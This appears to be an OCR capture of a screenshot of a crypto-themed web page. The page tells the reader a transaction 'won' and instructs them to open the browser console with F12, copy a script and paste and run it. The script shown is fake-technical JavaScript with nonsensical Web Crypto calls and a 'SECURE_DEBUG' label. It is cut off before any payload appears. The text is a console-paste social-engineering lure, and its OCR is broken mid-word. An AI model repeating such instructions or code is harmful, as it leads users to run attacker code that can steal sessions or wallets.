
Identification of
This transaction won
sequence required.
INSTRUCTION:
Press
F12
(Console),
click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: 5yyxg677www

const node_sync = "QuickNode-V4";

console.log("%c[START] System link: "+node_
sync, "color:#3b82f6;font-weight:bold;");

console.info("Target: This transaction won 
(Hash: 0x4279df86)");

setTimeout(async () => {

  const _0xBlock = await crypto.subtle.gene
rateKey({name:"ECDSA",hash:"SHA-256"},true,
["sign"]);

  const secret = await crypto.subtle.derive
Key({name:"AES-CBC",salt:new Uint8Array(1
9)}, _0xBlock, {name:"AES-GCTR",length:25
6}, true, ["encrypt"]);

  console.log("%c[TRACING] mempool_entr
y...", "color:#9ca3af;");
